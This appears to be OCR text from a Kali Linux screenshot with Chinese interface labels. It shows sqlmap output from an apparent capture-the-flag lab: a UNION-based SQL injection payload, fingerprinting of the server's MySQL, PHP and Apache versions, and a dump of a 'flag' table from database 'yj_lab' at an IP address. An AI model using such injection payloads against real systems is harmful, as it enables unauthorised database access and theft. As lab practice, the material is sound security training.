 1 2 3 4 5:07
回收站
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9606 UNION ALL SELECT NULL,NULL,CONCAT(0×71627a7871,0×5053684a6863675a50567476684a7042564a6251615a5a4144676b59434c57516
77054665346624a,0×71716b7171)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[05:07:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0
[05:07:08] [INFO] fetching entries of column(s) 'flag,id' for table 'flag' in database 'yj_lab'
Database: yj_lab
Table: flag
[1 entry]
+----------------------------------------+----+
| flag | id |
+----------------------------------------+----+
| flag{13ddef3f555732c94d654bc7ef70a59f} | 1 |
+----------------------------------------+----+
[05:07:08] [INFO] table 'yj_lab.flag' dumped to CSV file '/root/.local/share/sqlmap/output/150.158.137.72/dump/yj_lab/flag.csv'
[05:07:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/150.158.137.72'
[*] ending @ 05:07:08 /2022-11-15/
┌──(root㉿kali)-[/home/kali/桌面]
└─#
文件(F) 编辑(E) 视图
位置
计算机
kali
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
"1.txt": 1003 字节 纯文本文档